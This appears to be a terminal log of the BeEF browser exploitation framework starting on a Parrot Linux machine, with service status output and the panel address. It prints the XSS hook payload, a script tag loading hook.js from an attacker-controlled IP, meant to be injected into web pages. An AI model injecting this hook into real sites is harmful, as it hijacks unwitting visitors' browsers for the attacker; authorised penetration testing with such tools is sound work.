 Executing beef-xss
[sudo] password for yatodev:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
     Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; preset: disabled)
     Active: active (running) since Tue 2025-01-14 18:02:17 CET; 5s ago
   Main PID: 2140 (ruby)
      Tasks: 2 (limit: 12421)
     Memory: 93.7M
        CPU: 3.042s
     CGroup: /system.slice/beef-xss.service
             └─2140 ruby /usr/share/beef-xss/beef
ene 14 18:02:17 parrot systemd[1]: Started beef-xss.service - beef-xss.